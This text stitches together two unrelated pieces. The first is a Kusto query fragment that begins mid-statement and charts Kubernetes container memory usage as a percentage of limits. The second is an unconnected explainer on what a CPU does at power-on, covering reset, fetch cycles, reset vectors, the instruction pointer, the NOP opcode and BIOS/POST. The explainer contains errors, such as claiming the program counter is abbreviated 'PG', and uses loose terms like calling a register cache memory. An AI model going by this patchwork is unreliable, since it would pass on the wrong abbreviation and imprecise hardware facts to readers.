ContainerName = strcat(ControllerName, '/', tostring(split(ContainerName, '/')[1]))
| distinct Computer, InstanceName, ContainerName
| join kind=inner hint.strategy=shuffle (
Perf
| where ObjectName == 'K8SContainer' and CounterName == _ResourceLimitCounterName
| summarize MaxLimitValue = max(CounterValue) by Computer, InstanceName, bin(TimeGenerated, 1h)
| project
Computer,
InstanceName,
MaxLimitValue
)
on Computer, InstanceName
| join kind=inner hint.strategy=shuffle (
Perf
| where ObjectName == 'K8SContainer' and CounterName == _ResourceUsageCounterName
| project Computer, InstanceName, UsageValue = CounterValue, TimeGenerated
)
on Computer, InstanceName
| project
AppName = tostring(split(InstanceName, '/')[10]),
Computer,
TimeGenerated,
UsagePercent = UsageValue * 100.0 / MaxLimitValue
| summarize MemoryUsagePercentage = avg(UsagePercent) by bin(TimeGenerated, 1h), AppName
| render timechart;
What Happens When…
Directory Map
What happens when a CPU starts?
-
When a CPU receives power, it resets by receiving a pulse on its
RESET(or RST) pin. This is because when the power supply is first powering up, even if it only takes a second or two, the CPU has already received “dirty” power, because the power supply was building up a steady stream of electricity while powering up. Digital logic chips like CPUs require precise voltages, and they get confused if they receive something outside their intended voltage range. This is why the CPU must be reset immediately after powering up. The reset pin must be activated for a certain number of clock cycles to fully reset the CPU. -
After being reset, the CPU can get to work. The CPU gets some instructions from memory, in what is known as a ‘fetch’ cycle. Memory can be either RAM or ROM. RAM is like the CPUs workbench. ROM stored code that is read-only and controls the system itself. The CPU always fetches code from ROM first so that it knows what its job is. The CPU address memory (both RAM and ROM) through the address bus. The CPU has two buses, the address bus and the data bus. The memory responds to this request from the CPU on the address bus by sending the contents of the selected memory address over the data bus, back to the CPU.
-
Every CPU has a particular point in memory where it begins reading instructions after it has been reset. Some CPUs will jump to a set memory address and begin executing that code. Other CPUs have a ‘reset vector’, which means that it first checks a particular point in memory for a number which is the memory address to begin executing instructions at.
-
The CPU contains a register (internal cache memory, extremely fast) called the instruction pointer, which contains a number. The number in the instruction pointer (IP) is the memory address at which the next instruction is to be performed. The IP is incremented with each instruction, and in the event of a jump (JMP) instruction, which tells the CPU to jump to another location and start running the instructions there, the IP is set to the jump location and then CPU continues on its way from there. The CPU’s instructions are sometimes called “opcodes”. They are simply strings of binary 1s and 0s which together form an instruction. For example, on a standard Intel 80x86 CPU (such as a 486 or Pentium), the opcode 90h (or 10010000 binary) is a NOP (no operation) opcode. NOP is the simplest instruction in any CPU, and it simply means to do nothing and go on to the next instruction. If a cell in RAM or ROM contains this opcode and the CPU executes it, it will perform a NOP (in other words, it will do nothing) and then IP will be set to the next memory cell. (On some computer platforms, the instruction pointer is called the “program counter”, inexplicably abbreviated “PG”. However, on the PC (as in “IBM PC”) platform, the term “instruction pointer” is usually used, because that term is preferred by Intel with regard to its 80x86 CPU family.)
-
Regardless of where the CPU begins getting its instructions, the beginning point should always be somewhere in a ROM chip. The computer needs startup instructions to perform basic hardware checking and preparation (POST), and these are contained in a ROM chip on the motherboard called the BIOS. This is where any computer begins executing its code when it is turned on.
-
Once the BIOS code has been executed, what happens next depends entirely on what is in the BIOS, although normally the BIOS will begin looking for a disk drive of some kind and start executing the instructions there (which is usually an operating system). From that point onward, the OS takes over and usually runs a shell which the user then uses to operate the computer.